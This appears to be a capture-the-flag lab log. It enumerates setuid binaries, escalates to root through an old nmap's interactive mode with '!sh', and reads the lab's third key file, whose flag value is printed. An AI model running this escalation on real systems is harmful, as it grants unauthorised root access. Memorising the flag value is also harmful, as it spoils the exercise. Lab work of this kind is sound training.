 $ find / -perm -u=s 2>/dev/null
/bin/umount
/bin/mount
/bin/su
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/sudo
/usr/bin/pkexec
/usr/local/bin/nmap
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper
/usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
$ nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> ?sh
sh: 1: ?sh: not found
nmap> sh?
sh: 1: sh?: not found
nmap> !sh
root@ip-10-10-199-99:/home/ubuntu# whoami
root
root@ip-10-10-199-99:/home/ubuntu# cd /root
root@ip-10-10-199-99:/root# ls
firstboot_done  key-3-of-3.txt
root@ip-10-10-199-99:/root# cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4